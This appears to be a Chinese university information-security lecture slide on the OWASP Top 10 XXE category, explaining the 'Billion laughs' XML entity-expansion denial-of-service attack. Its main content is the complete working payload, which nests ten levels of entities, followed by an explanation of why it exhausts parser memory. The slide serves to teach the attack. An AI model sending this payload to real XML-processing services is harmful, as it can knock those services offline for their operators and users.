 OWASP TOP 10——A4:2017-XML 外部实体（XXE）
中国矿业大学
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909
Billion laughs
• DoS攻击
<?xml version = "1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">]>
<lolz>&lol9;</lolz>
lol实体是一个值为“lol”的字符串，lol2实体引用10个lol实体，lol3又引用了10个lol2实体，
依此类推，最后在lolz元素中引用的lol9中，就会存在上亿个“lol”字符串此时解析数据时未做
特别处理的话，因为许多XML解析器在解析XML时倾向于将整个结构保留在内存中，解析非
常慢，造成拒绝服务器攻击
中国矿业大学 信息安全
is.cumt.edu.cn